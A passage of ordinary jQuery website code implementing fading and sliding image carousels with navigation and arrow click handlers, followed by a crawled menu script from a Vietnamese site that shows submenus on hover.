    function initInterval(instance){
		instance.initPro = setInterval(function(){
			if(instance.start==instance.slide_number-1){
				instance.start = 0;
			}
			else{
				instance.start = instance.start + 1;
			}
			set_slide(instance,instance.start,instance.fadeIn,instance.fadeOut);
		},instance.interval);
		set_slide(instance,instance.start,instance.fadeIn,instance.fadeOut);
	}
	function set_slide(instance,index,fadeIn,fadeOut){
        instance.obj.find("ul.slider").find("li").fadeOut(fadeOut);
        instance.obj.find("ul.slider").find("li:eq("+index.toString()+")").fadeIn(fadeIn);
        instance.obj.find("ul.navigator").find("li").removeAttr("class");
        instance.obj.find("ul.navigator").find("li:eq("+index.toString()+")").attr("class","active");
    }
	var instance1 = this;
	this.obj.find("ul.navigator").find("li").click(function(){
		var index = instance1.obj.find("ul.navigator").find("li").index($(this));
		instance1.start = index;
		set_slide(instance1,index,instance1.fadeIn,instance1.fadeOut);
	});
	
	this.obj.find("ul.arrowLR").find("li.preArrow").click(function(){
		if(instance1.start==0){
			instance1.start=instance1.slide_number-1;
		}
		else{
			instance1.start=instance1.start-1;
		}
		set_slide(instance1,instance1.start,instance1.fadeIn,instance1.fadeOut);
	});
	this.obj.find("ul.arrowLR").find("li.nextArrow").click(function(){
		if(instance1.start==instance1.slide_number-1){
			instance1.start=0;
		}
		else{
			instance1.start=instance1.start+1;
		}
		set_slide(instance1,instance1.start,instance1.fadeIn,instance1.fadeOut);
	});
	
}
function slideLR(obj,autopPlay,duration,start){
	var current_slide = start;
	this.autopPlay = autopPlay;
	this.start = start;
	this.busy = false;
	this.initPro;
    this.interval = duration;
    this.obj = obj;
	this.width = obj.find(".preview_container").width();
	this.height = obj.find(".preview_container").height();
	this.slide_number = obj.find("ul.item").find("li").length;
	this.Initcomponent = function(){
		if(this.slide_number>0){
			//this.obj.find(".preview").find("ul").append("<li>" + this.obj.find(".container").find("li:eq(0)").html() + "</li>");
		}
	};
	this.startSlide = function(){
        initLR(this);
    };
	function initLR(instance){
		instance.initPro = setInterval(function(){
			if(instance.busy==false){
				instance.busy=true;
				if(instance.start==0){
					instance.start = instance.slide_number - 1;
				}
				else{
					instance.start = instance.start - 1;
				}
				set_slide("pre",instance,instance.start);
			}
		},instance.interval);
	}
	function set_slide(type,instance,index){
		var add_value = "<li>"+instance.obj.find("ul.item").find("li:eq("+index.toString()+")").html()+"</li>";
		if(type=="pre"){
			instance.obj.find("ul.preview").append(add_value);
			instance.obj.find("ul.preview").stop().animate({
                left: "-"+instance.width.toString()+"px"
            },1500,"linear",function(){
                instance.obj.find("ul.preview").find("li:eq(0)").remove();
                instance.obj.find("ul.preview").css("left","0px");
				instance.busy=false;
				//initLR(instance);
            });
		}
		else{
			instance.obj.find("ul.preview").prepend(add_value);
            instance.obj.find("ul.preview").css("left","-"+instance.width.toString()+"px");
            instance.obj.find("ul.preview").stop().animate({
                left: "0px"
            },1500,"linear",function(){
                instance.obj.find("ul.preview").find("li:eq(1)").remove();
				instance.busy=false;
				//initLR(instance);
            });
		}
	}
	if(this.autopPlay==true){this.startSlide();}
	var instance1 = this;
	this.obj.find(".button_bar").find("li.left").click(function(){
		if(instance1.busy==false){
			instance1.busy=true;
			clearInterval(instance1.initPro);
			if(instance1.start==0){
				instance1.start = instance1.slide_number-1;
			}
			else{
				instance1.start = instance1.start - 1;
			}
			set_slide("pre",instance1,instance1.start);
		}
	});
	this.obj.find(".button_bar").find("li.right").click(function(){
		if(instance1.busy==false){
			instance1.busy=true;
			clearInterval(instance1.initPro);
			if(instance1.start==instance1.slide_number-1){
				instance1.start = 0;
			}
			else{
				instance1.start = instance1.start + 1;
			}
			set_slide("next",instance1,instance1.start);
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://bigweb.com.vn/publics/scripts/js.menu.js
body_size: -194
content:
$(document).ready(function() { 
$(".menuTop li").hover(function(){ 
        $(this).find('ul:first').css({visibility: "visible",display: "none"}).show(); 
        },function(){ 
        $(this).find('ul:first').css({visibility: "hidden"}); 

        }); 
}); 
